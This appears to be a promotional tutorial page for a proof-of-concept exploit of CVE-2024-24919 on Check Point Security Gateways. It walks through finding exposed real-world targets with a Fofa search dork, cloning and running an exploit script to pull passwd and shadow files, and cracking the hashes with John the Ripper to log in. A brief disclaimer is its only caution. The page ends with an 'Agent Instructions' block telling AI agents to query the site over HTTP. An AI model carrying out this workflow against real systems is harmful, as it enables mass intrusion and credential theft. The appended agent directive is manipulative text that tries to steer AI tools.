# Check Point Security Gateways Information Disclosure - CVE-2024-24919
{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}
* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
* **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
* **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
* **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
* **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
* **🕵️♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
{% endtab %}
{% endtabs %}
## Check Point Security Gateways Information Disclosure - CVE-2024-24919
Potentially allowing an attacker to read certain information on Check Point Security Gateways once connected to the internet and enabled with Remote Access VPN or Mobile Access Software Blades. A security fix that mitigates this vulnerability is available.
**Read about it** — [CVE-2024-24919](https://nvd.nist.gov/vuln/detail/CVE-2024-24919)
> **Disclaimer**: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
### Finding Targets
To find potential targets, use Fofa (similar to Shodan.io):
* **Fofa Dork**: `app=”Check_Point-SSL-Network-Extender”`
### First, clone the repository
```bash
git clone https://github.com/verylazytech/CVE-2024-24919
```
Next chose your target and add it to list.txt file in this format:
*
### Run the Exploit
```bash
python3 CVE-2024-24919.py -l list.txt
```
Now There are 2 options of output:

Unsuccessful:
Successful:
### Crack the hash
Now after you find both file passwd & shadow you can try crack the hash with JohnTheRipper, after running the exploit you have 2 files, passwd & shadow, so you can merge them into one file and try crack them (I used rockyou.txt but it can be any password wordlist):
```bash
unshadow passwd shadow > unshadowed.txt
```
```bash
john --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt
```
And now after we crack the hash we can login to the user!
{% hint style="success" %}
Learn & practice [**For the B**](https://buymeacoffee.com/verylazytech/e/271180)[**ug Bounty**](https://shop.verylazytech.com)
Support VeryLazyTech 🎉
* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
* **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
* **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
* **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
* **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
* **🕵️♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
{% endhint %}
---
# Agent Instructions: Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter:
```
GET https://www.verylazytech.com/vulnerabilities-and-exploits/cve-poc/check-point-security-gateways-information-disclosure-cve-2024-24919.md?ask=
```
The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.